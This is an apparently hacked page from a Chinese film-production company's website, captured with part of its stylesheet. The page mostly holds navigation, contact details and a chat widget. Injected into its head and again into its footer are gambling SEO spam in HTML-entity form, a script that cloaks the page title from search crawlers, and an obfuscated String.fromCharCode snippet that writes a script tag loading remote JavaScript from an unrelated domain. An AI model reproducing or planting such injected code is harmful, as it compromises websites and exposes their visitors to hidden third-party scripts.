

--- FILE ---
content_type: text/html
request_url: http://www.hytvs.com/list/?3_1.html
body_size: 8169
content:
<!doctype html public "-//w3c//dtd html 4.01 transitional//en" "http://www.w3c.org/tr/1999/rec-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#30331;&#24405;&#26041;&#24335;&#183;&#24179;&#21488;&#20307;&#39564;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#35828;&#26126;</title>
<meta name="keywords" content="&#97;&#121;&#120;,&#29233;&#28216;&#25103;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#32593;&#22336;,&#32593;&#31449;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#22522;&#20110;&#24179;&#21488;&#20307;&#39564;&#21644;&#32467;&#26500;&#35775;&#38382;&#26694;&#26550;&#25972;&#29702;&#24314;&#31435;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#21035;&#65292;&#20174;&#32467;&#26500;&#23618;&#32467;&#26500;&#12289;&#25805;&#20316;&#32467;&#26500;&#12289;&#29992;&#25143;&#27979;&#35797;&#32467;&#26500;&#20026;&#36827;&#34892;&#25972;&#29702;&#12290;&#21487;&#29992;&#20110;&#34892;&#19994;&#27979;&#35797;&#12289;&#25968;&#25454;&#20998;&#26512;&#25110;&#20869;&#23481;&#20998;&#31867;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东莞影视公司_广告片拍摄_东莞宣传片制作_影视制作_东莞视频拍摄-广东华影传媒有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></title>
<meta name="keywords" content="[about:keyword]" >
<meta name="description" content="[about:desc]" >
<meta http-equiv=content-type content="text/html; charset=gb2312">
<meta content="mshtml 6.00.3790.4807" name=generator>
<link rel="stylesheet" type="text/css" href="/templates/hytvs/css/webcss.css" />
</head>
<body>
<style>
.fixed2 { position:absolute; top:10px; left:50%; width:95px; margin-left:410px;  height:95px; background:#fc0; border:1px solid #f60;}
</style>
<div class="fixed2"><img src="/templates/hytvs/images/ewm.jpg" width="95" height="95" title="扫一扫，关注华影微信!"></div>
<div class="top">
  <div class="logo"><a href="/" title="广东华影传媒有限公司"><img src="/picture/logo.jpg" /></a></div>
  <div class="tel"><img src="/picture/tel.jpg" /></div>
  <div class="logor">
    <div class="tico">
	  <ul>
	    <li><a href="#"><img src="/picture/ico1.jpg" /></a></li>
		<li><a href="/"><img src="/picture/ico2.jpg" /></a></li>
		<li><a href="http://wpa.qq.com/msgrd?v=3&uin=787822170&site=qq&menu=yes"><img src="/picture/ico3.jpg" /></a></li>
	  </ul>
	</div>
	<div class="search">
    <span style="font-size:16px; font-weight:bold;">华企传奇&nbsp;&nbsp;影行天下&nbsp;&nbsp;|&nbsp;&nbsp;中国品牌影视先行者</span>
	</div>
  </div>
</div>
<div class="dh">
 <ul id="nav">
    <li><a href="/">首页<br><span>HOME</span></a></li>
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?19.html">华影概况<br><span>ABOUT</span></a>
    <ul>
	  
	  <li><a href="/about/?19.html">公司简介</a></a>
	  
	  <li><a href="/about/?19.html#jiagou">组织架构</a></a>
	  
	  <li><a href="/about/?19.html#tuandui">华影团队</a></a>
	  
	  <li><a href="/about/?19.html#shiji">华影事记</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?110.html">华影印象<br><span>IMPRESSION</span></a>
    <ul>
	  
	  <li><a href="/about/?110.html#linian">品牌理念</a></a>
	  
	  <li><a href="/about/?110.html#youshi">核心优势</a></a>
	  
	  <li><a href="/about/?110.html#tese">服务特色</a></a>
	  
	  <li><a href="/about/?110.html#zhunze">合作准则</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?1_1.html">华影动态<br><span>NEWS</span></a>
    <ul>
	  
	  <li><a href="/list/?2_1.html">华影新闻</a></a>
	  
	  <li><a href="/list/?3_1.html">华影观点</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?111_1.html">华影作品<br><span>WORKS</span></a>
    <ul>
	  
	  <li><a href="/list/?111.html#zpbang">十大作品榜</a></a>
	  
	  <li><a href="/list/?111.html#zuopinzhan">华影作品库</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?114.html">经营项目<br><span>PROJECT</span></a>
    <ul>
	  <li><a href="/about/?114.html">常规业务部</a></a>
	  
	  <li><a href="/about/?134.html">企业成长赢</a></a>
	  
	  <li><a href="/about/?135.html">电影别跳楼</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?5_1.html">创作纪实<br><span>DOCUMENTARY</span></a>
    <ul>
	  
	  <li><a href="/list/?101_1.html">创作故事</a></a>
	  
	  <li><a href="/list/?5_1.html">拍摄花絮</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?108_1.html">合作客户<br><span>CASE</span></a>
    <ul>
	  
	  <li><a href="/list/?108_1.html#jianzheng">客户见证</a></a>
	  
	  <li><a href="/list/?108_1.html#minglu">客户名录</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/list/?15_1.html">华影学院<br><span>COLLEGE</span></a>
    <ul>
	  
	  <li><a href="/list/?17_1.html">谈经论道</a></a>
	  
	  <li><a href="/list/?107_1.html">影视培训</a></a>
	  	  
    </ul>
    </li>
    
    
    
	<div class="li1"><img src="/picture/dhline.jpg" /></div>
    <li><a href="/about/?4.html">联系华影<br><span>CONTACT</span></a>
    <ul>
	  
	  <li><a href="/about/?120.html">招兵买马</a></a>
	  
	  <li><a href="/about/?4.html#book">在线留言</a></a>
	  	  
    </ul>
    </li>
    
    
  </ul> 

</div>
<div class="nybanner">
  <div class="nybanc"><img src="/picture/nybanner.jpg" /></div>
</div>
<div class="ny">

   <div class="nyrtop">
     <div class="cp">
       <div class="cpl">华影观点<span>&nbsp;HUAYING NEWS</span></div>
	   <div class="cpr">
           <ul>
           <li style="background-color:#d33029;"><a href="/list/?2_1.html" style=" color:#FFF;">华影新闻</a></li>
           <li><a href="/list/?3_1.html">华影观点</a></li>
           </ul>
       </div>
	 </div>
   </div>
  <div class="line"></div>
  <div class="nyrbai">
	 <div style="margin-bottom:30px; font-size:14px;">
     <div style="width:230px; border:#CCC 1px solid; background-color:#dedede; float:left;">
          <div style="height:30px; padding:0 10px; line-height:30px; background-color:#bc1515; color:#FFF; font-size:16px;">相关资讯</div>
          <ul style="padding:0 10px;">
          对不起，该分类无任何记录
	   </ul>
       </div>

     <div style="text-align:left; float:left; width:730px; margin-left:30px; padding:0 10px;">
     <div class="nynews">
	   <ul>
         对不起，该分类无任何记录
	   </ul>
	 </div>
	 <div class="MyPage">
        
     </div>
      <br>
      
      </div>
           
      </div>
  <div style="clear:both"></div>
   </div>
</div>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="bot">
  <div class="botc">
    <div class="about">
	  <div class="cp"><strong style="font-size:16px;">成立</strong>于2007年的华影传媒（全称"华影文化传播有限公司"），是一个以"影视策划制作"为核心，以"品牌策划"、"文化传播"为延伸的在业界享有一定声誉的智业机构。华影传媒按照"中国品牌影视先行者"的建设思路，历经多年的发展，已经完成了从初期简单的"视频录制"，到中期具有专项功能的"宣传片"，到今日电视台栏目的摄制运营、具有策划思维的....</div>
	  <div class="cp1"><a href="/about/?19.html">MORE</a></div>
	</div>
    <div class="con">
      <div class="cont"><img alt="东莞制作企业宣传片" src="/picture/cont.jpg" border="0" usemap="#Map" />
	  <map name="Map" id="Map">
	  <area shape="circle" coords="59,124,15" href="/" target="_blank" title="华影新浪微博"/>
	  <area shape="circle" coords="99,123,15" href="#" target="_blank" title="华影腾讯微博">
	  <area shape="circle" coords="142,124,16" href="http://wpa.qq.com/msgrd?v=3&uin=787822170&site=qq&menu=yes" target="_blank" title="华影在线客服" />
	  </map></div>
	  <div class="conc">
	    <div class="cp"><b>TEL：</b>4008006630<br /><b>FAX：</b>0769-23136630<br /><b>E-Mail：</b>dghycc@126.com<br /><b>地址：</b>广东省东莞市东纵大道2号地王广场商务中心1010</div>
	  </div>
    </div>
    <div class="message">
      <div class="mest"><img alt="东莞影视制作" src="/picture/mest.jpg" /></div>
	  <div class="mesc">
	    <div class="cp">
		  <form action="/gbook/save.asp?action=add" method="post" style="margin:0px;" name="message">
          <input name="faqtitle" type="hidden" value="MESSAGES" />
	      <div class="cp1"><input type="text" name="contact" style="width:156px;" value="您的姓名"  onfocus="if(this.value=='您的姓名') {this.value=''}" onblur="if(this.value=='') {this.value='您的姓名'}"/>&#160;<input type="text" name="tel" style="width:156px;" value="您的电话"  onfocus="if(this.value=='您的电话') {this.value=''}" onblur="if(this.value=='') {this.value='您的电话'}" /></div>
		  <div class="cp1"><input type="text" name="contactway" style="width:326px;" value="您的邮箱"  onfocus="if(this.value=='您的邮箱') {this.value=''}" onblur="if(this.value=='') {this.value='您的邮箱'}" /></div>
		  <div class="cp2"><textarea name="content" class="txt"></textarea></div>
		  <div class="cp3"><input type="image" alt="东莞影视制作" src="/images/mbtn.jpg" class="mbtn"  onclick="this.form.submit()"/></div>
		  </form>
		</div>
	  </div>
    </div>
  </div>
</div>
<div class="foot">
  <div class="footc">
    <div class="cp">Copyright 2014 &copy; 广东华影传媒有限公司&nbsp;<a href="www.hytvs.com" target="_blank">http://www.hytvs.com</a>&nbsp;All rights reserved.&nbsp;备案号： <a href=http://beian.miit.gov.cn target=_blank>粤ICP备16104450号</a>&nbsp;<title>&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#30331;&#24405;&#26041;&#24335;&#183;&#24179;&#21488;&#20307;&#39564;&#19982;&#20307;&#32946;&#30005;&#31454;&#23089;&#20048;&#31995;&#32479;&#35828;&#26126;</title>
<meta name="keywords" content="&#97;&#121;&#120;,&#29233;&#28216;&#25103;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#32593;&#22336;,&#32593;&#31449;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#22522;&#20110;&#24179;&#21488;&#20307;&#39564;&#21644;&#32467;&#26500;&#35775;&#38382;&#26694;&#26550;&#25972;&#29702;&#24314;&#31435;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#31867;&#21035;&#65292;&#20174;&#32467;&#26500;&#23618;&#32467;&#26500;&#12289;&#25805;&#20316;&#32467;&#26500;&#12289;&#29992;&#25143;&#27979;&#35797;&#32467;&#26500;&#20026;&#36827;&#34892;&#25972;&#29702;&#12290;&#21487;&#29992;&#20110;&#34892;&#19994;&#27979;&#35797;&#12289;&#25968;&#25454;&#20998;&#26512;&#25110;&#20869;&#23481;&#20998;&#31867;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东莞影视公司_广告片拍摄_东莞宣传片制作_影视制作_东莞视频拍摄-广东华影传媒有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script><div style=''><script src='http://w.cnzz.com/c.php?id=1251797402&l=2' language='JavaScript' charset='gb2312'></script></div>　</div>
	<div class="cp1">
	  <div class="cl">LINKS</div><div class="cr">
      
        <a href="http://www.hytvs.com/" target="_blank">影视制作</a>  | 
    
        <a href="http://www.37net.com.cn" target="_blank">东莞网站建设</a>  | 
    
	    <a href="http://www.5z88.com/" target="_blank">海边平台</a> | 
	    <a href="http://wx.5z88.com/" target="_blank">微信推广</a>
      </div>
	</div>
  </div>
</div>
<script id="qq_js" type="text/javascript" src="http://tj.37net.com.cn/tj/Count.js?uin=2" charset="utf-8"></script>
<!-- QQ在线客服开始 -->
<SCRIPT type=text/javascript>
function getClass(oParent,sClass){
	var value=[];
	var Ele=oParent.getElementsByTagName('*');
	for (var i=0; i<Ele.length; i++){
		var aClass=Ele[i].className.split(' ');
		for (n=0; n<aClass.length; n++){
			if (aClass[n]==sClass){value.push(Ele[i]);}
		}
	}
	return value;
}
function getStyle(obj,name){
	if(obj.currentStyle){return obj.currentStyle[name];
	}else{return getComputedStyle(obj,false)[name];}
}
function Running(obj,json,fnEnd){
	clearInterval(obj.timer);
	obj.timer=setInterval(function(){
		var now=0;
		var bStop=true;
		for (var attr in json){
			if(attr=='opacity'){now=Math.round(parseFloat(getStyle(obj,attr))*100);}
			else{now=parseInt(getStyle(obj,attr));}
			var speed=(json[attr]-now)/5;
			speed=speed>0?Math.ceil(speed):Math.floor(speed);
			if(now!=json[attr])bStop=false;
			if(attr=='opacity'){
				obj.style.filter='alpha(opacity:'+now+speed+')';
				obj.style.opacity=(now+speed)/100;
			}else{obj.style[attr]=speed+now+'px';}
		}
		if(bStop){clearInterval(obj.timer);if(fnEnd)fnEnd();}
	}, 30);
}
window.onload=function(){
	var oBox=document.getElementById('boxqq');
	var oTitle=getClass(oBox,'qq_title');
	var closed='<img src="/Templates/hytvs/images/kefu-left.png">';
	var opened='<img src="/Templates/hytvs/images/kefu-right.png">';
	var i=0;
	oTitle[0].onclick=function(){
		i++;
		(i%2)?Running(oBox,{right:0},function(){oTitle[0].innerHTML=closed;})
		:Running(oBox,{right:-140},function(){oTitle[0].innerHTML=opened;});
	}
}
</SCRIPT>
<!--[if IE 6]>
<style type="text/css">
* html,* html body{background-image:url(about:blank);background-attachment:fixed;overflow-x:hidden;}
* html #boxqq{position:absolute;right:expression(eval(-140));top:expression(eval(50))}
</style>
<![endif]-->
<STYLE type=text/css>* {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
#boxqq {
	POSITION: fixed; WIDTH: 140px; BACKGROUND: #fff; TOP: 50px; RIGHT: -140px; border-radius: 5px 0 0 5px; -webkit-box-shadow: 2px 0 5px #333; -moz-box-shadow: 2px 0 5px #333; box-shadow: 2px 0 5px #333; z-index:1000;
}
.qq_title {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 33px; WIDTH: 33px; HEIGHT: 300px; COLOR: white; VERTICAL-ALIGN: middle; TOP: 50px; CURSOR: pointer; LEFT: -33px; border-radius: 5px 0 0 5px
}
.qq_info {
	BORDER-BOTTOM: #333 1px dashed; MARGIN: 10px; DISPLAY: block; COLOR: #000; FONT-SIZE: 16px; text-shadow: 0 0 5px #333; -webkit-text-shadow: 0 0 5px #333; -moz-text-shadow: 0 0 5px #333
}
.qq {
	LIST-STYLE-TYPE: none; MARGIN: 10px; LIST-STYLE-IMAGE: none
}
.txt {
	LINE-HEIGHT: 25px; WIDTH: auto; DISPLAY: block; FLOAT: left; HEIGHT: 25px; FONT-SIZE: 12px; text-shadow: 0 0 5px #ccc; -webkit-text-shadow: 0 0 5px #ccc; -moz-text-shadow: 0 0 5px #ccc
}
.csimg {
	POSITION: absolute; WIDTH: 200px; HEIGHT: 124px; TOP: -124px; LEFT: 0px
}
.active {
	BACKGROUND: #ff6600
}
.wpaqq {
	BACKGROUND-IMAGE: url(http://cdn.b.qq.com/account/bizqq/images/wpa/wpa_a01.png); WIDTH: 102px; ZOOM: 1; DISPLAY: inline-block; HEIGHT: 24px; FONT-SIZE: 12px; OVERFLOW: hidden
}
.wpaqq A {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.wpaqq A:link {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.wpaqq A:visited {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.wpaqq A:hover {
	TEXT-ALIGN: center; PADDING-BOTTOM: 0px; LINE-HEIGHT: 21px; PADDING-LEFT: 20px; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 23px; COLOR: #225073; FONT-SIZE: 12px; TEXT-DECORATION: none; PADDING-TOP: 1px; idth: 82px; _line-height: 21px
}
.newkefu_bar {
	FLOAT: right; MARGIN-LEFT: 1px; CURSOR: pointer
}
.shouqian_mid {
	PADDING-BOTTOM: 5px; BACKGROUND: url(/Templates/hytvs/images/kefu-middle.png) repeat-y; HEIGHT: auto; OVERFLOW: hidden; PADDING-TOP: 5px
}
.shouqian_mid UL {
	MARGIN: 5px 0px 5px 20px
}
.shouqian_mid LI {
	LIST-STYLE-TYPE: none; MARGIN: 5px 0px; LIST-STYLE-IMAGE: none
}
.shouhou_mid {
	BACKGROUND: url(/Templates/hytvs/images/kefu-middle.png) repeat-y; HEIGHT: auto; OVERFLOW: hidden; PADDING-TOP: 5px
}
.shouhou_mid UL {
	MARGIN: 5px 0px 5px 20px
}
.shouhou_mid LI {
	LIST-STYLE-TYPE: none; MARGIN: 5px 0px; LIST-STYLE-IMAGE: none
}
.line2 {
	TEXT-ALIGN: left; MARGIN: 5px 10px 0px 8px; BORDER-TOP: #ccc 1px dashed
}
.line2 SPAN {
	MARGIN-TOP: 5px; DISPLAY: block; COLOR: #000; MARGIN-LEFT: 10px; FONT-SIZE: 13px
}
.line2 SPAN STRONG {
	BORDER-BOTTOM: medium none; PADDING-BOTTOM: 0px; MARGIN-TOP: 0px; COLOR: #900; MARGIN-LEFT: 0px; FONT-SIZE: 13px
}
</STYLE>

<DIV id=boxqq>
<DIV class=qq_title><IMG src="/Templates/hytvs/images/kefu-right.png"></DIV>
<DIV class=qq_top><IMG src="/Templates/hytvs/images/kefu-top.png" width=140 height=28></DIV>
<DIV class=shouqian_mid>
<UL>
  <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=1485905960&Site=客服&Menu=yes" target=blank>市场一部</A></DIV>
  </LI>
    <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=3135486926&Site=客服&Menu=yes" target=blank>市场二部</A></DIV>
  </LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=787822170&Site=客服&Menu=yes" target=blank>大客户部</A></DIV></LI>
  </UL></DIV>
<DIV class=midtop><IMG src="/Templates/hytvs/images/kefu-midtop.png" width=140 
height=24></DIV>
<DIV class=shouhou_mid>
<UL>
  <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=3135486926&Site=客服&Menu=yes" target=blank>客服部</A></DIV></LI>
  <LI>
  <DIV class=wpaqq><A href="tencent://message/?uin=787822170&Site=客服&Menu=yes" target=blank>导演专线</A></DIV></LI></UL>
<DIV 
class=line2><SPAN>全国免费热线：<BR>
<STRONG>&nbsp;400 800 6630</STRONG></SPAN></DIV></DIV>
<DIV class=bottom><IMG src="/Templates/hytvs/images/kefu-bottom.png" width=140 
height=7></DIV></DIV>
<!-- QQ在线客服结束 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hytvs.com/templates/hytvs/css/webcss.css
body_size: 6441
content:
/*css样式表*/
/*设计者--陈传林 邮箱--chenchuanlin20@163.com*/

/* 通用默认样式-------------------------------------- */
body { background-color:#F1F1F1;margin:0px;text-align:center; font-size:12px; color:#494949; font-family:"微软雅黑";}
td {font-family:"微软雅黑";font-size: 12px;color:#494949;WORD-WRAP: break-word;}
ul{border:0px; padding:0px; margin:0px;}
li{border:0px; padding:0px; margin:0px; list-style-type:none;}
span{border:0px; padding:0px; margin:0px;}
p{border:0px; padding:0px; margin:0px;}
div{border:0px; padding:0px; margin:0px;}
from{border:0px; padding:0px; margin:0px; font-size:13px;}
img{border:0px; padding:0px; margin:0px;}
A:link   {font-family:"微软雅黑";font-size:12px;color: #494949; text-decoration:none;}
A:visited{font-family:"微软雅黑";font-size:12px;color: #494949; text-decoration:none;}
A:hover  {font-family:"微软雅黑";font-size:12px;color: #900; text-decoration:none;}
A:active {font-family:"微软雅黑";font-size:12px;color: #900; text-decoration:none;}

/*分页样式*/
.MyPage {TEXT-ALIGN:left; margin:30px 0px 40px 30px;}
.MyPage A {padding:5px 10px 5px 10px;background-color:#c41212; border:1px solid #c41212; color:#ffffff;margin-right:5px;text-decoration:none;}
.MyPage A:hover {padding:5px 10px 5px 10px;background-color:#c41212; color:#FFFFFF;margin-right:5px;text-decoration:none; border:1px solid #c41212;}
.MyPage A:active {padding:5px 10px 5px 10px;background-color:#c41212; color:#000000;margin-right:5px;text-decoration:none; border:1px solid #c41212;}
.MyPage span.current {padding:5px 10px 5px 10px;background-color:#c41212; COLOR:#c41212; margin-right:5px;text-decoration:none; border:1px solid #c41212;}
.MyPage SPAN.pageinfo {padding:5px 10px 5px 10px; color:#494949; margin:0 25px;}
.MyPage span{ padding:5px 10px 5px 10px;background-color:#c41212; border:1px solid #c41212; margin-right:5px;text-decoration:none; color:#FFF;}
.MyPage font{color:#000; font-weight:bold;}

/*头部样式*/
.top{
width:1030px; margin:0px auto; overflow:hidden;}
.logo{
width:284px; height:97px; float:left;}
.tel{
width:288px; height:97px; float:left; text-align:left;}
.logor{
width:409px; float:left;}
.tico{
padding:15px 0 0 246px; text-align:left; overflow:hidden;}
.tico ul{
padding:0px; text-align:left;}
.tico li{
width:24px; height:24px; float:left; margin-left:9px;}
.search{
padding:22px 0 0 0px; text-align:right; margin-right:65px;}
.search .seal{
width:206px; float:left;}
.search .seal input{
width:198px; height:22px; background-color:#E3E3E3; border:0px; text-align:left; color:#b1b1b1; line-height:22px; padding-left:8px;}
.search .sear{
width:66px; height:24px; float:left;}
.dh{
width:1030px; height:63px; margin:20px auto 0 auto; overflow:hidden;}
#nav {
text-align:left; padding:0 0 0 10px;}
.dh .li1{
width:1px; height:34px; float:left; margin:10px 4px 0 4px;}
#nav a { 
display: block; width:93px; height:58px;font-size:17px;color:#707070;padding-top:5px;text-align:center;font-family:"微软雅黑";} 
#nav a:link { 
color:#707070;text-align:center;} 
#nav a:visited { 
color:#707070;text-align:center;} 
#nav a:hover { 
color:#ffffff;text-align:center;} 
#nav li { 
float:left; height:63px; width:93px;}
#nav li a span {
color: #C3C3C3;font-size:8px;font-weight: normal; text-align:center;font-family:Arial;}
#nav li a:hover{
background-color:#900;color:#ffffff;text-align:center;}
#nav li a:hover span {
color:#ffffff;font-size:10px;font-weight: normal;text-align:center; display:block;}
#nav li .cur{background-color:#900;color:#ffffff;text-align:center;}
#nav li .cur span {
color:#ffffff;font-size:10px;font-weight: normal;text-align:center; display:block;}
#nav li ul { 
text-align:left;left: -999em; width:93px; position:absolute; z-index:9999;background-color:#900;} 
#nav li ul li{ 
height:26px; width:93px;margin-left:0px;text-align:center; font-family:"微软雅黑"; font-size:15px; margin-bottom:10px;} 
#nav li ul a{ 
display:block; width:93px;padding:0px;font-size:14px;line-height:30px;height:30px; font-weight:normal;background:none; font-family:"微软雅黑"; font-size:15px;} 
#nav li ul a:link { 
color:#ffffff;font-weight:normal;}
#nav li ul a:visited { 
color:#ffffff;font-weight:normal;} 
#nav li ul a:hover { 
color:#ffffff; background-color:#600;line-height:30px; height:30px; font-weight:normal;} 
#nav li:hover ul { 
left: auto;} 
#nav li.sfhover ul { 
left: auto;}
.banner{
width:100%; height:438px; background-color:#161616; overflow:hidden;}
.bannerc{
width:1030px; height:438px; margin:0px auto; overflow:hidden;}

/*banner样式*/
.bannerc #full-screen-slider { width:100%; height:438px; text-align:left;position:relative}
.bannerc #slides { display:block; width:100%; height:438px; list-style:none; padding:0; margin:0; position:relative}
.bannerc #slides li { display:block; width:100%; height:438px; list-style:none; padding:0; margin:0; position:absolute}
.bannerc #slides li a { display:block; width:100%; height:438px; text-indent:-9999px}
.bannerc #pagination { display:block; list-style:none; position:absolute; left:110px; top:424px; z-index:9900;  padding:0px; margin:0; cursor:pointer;}
.bannerc #pagination li { display:block; list-style:none; width:35px; height:4px; float:left; margin-left:8px; border-radius:0px; background:#000000; }
.bannerc #pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
.bannerc #pagination li.current {background:#E67817;}

/*为什么选择我们样式*/

.why{height:300px; width:1030px; margin:40px auto 20px auto; padding:8px; text-align:left; background:url(../images/whybg.png) no-repeat 510px 80px;}
.whyright{width:430px; float:right; font-family:'微软雅黑'; font-size:15px; line-height:25px; padding-right:12px;}
.whyleft{width:500px; float:left;}
.whyleft div{height:25px; width:auto; float:left; padding:3px 8px; line-height:25px; font-size:15px; font-family:'微软雅黑'; background-color:#494949; color:#FFF; margin-right:15px; margin-top:25px;}
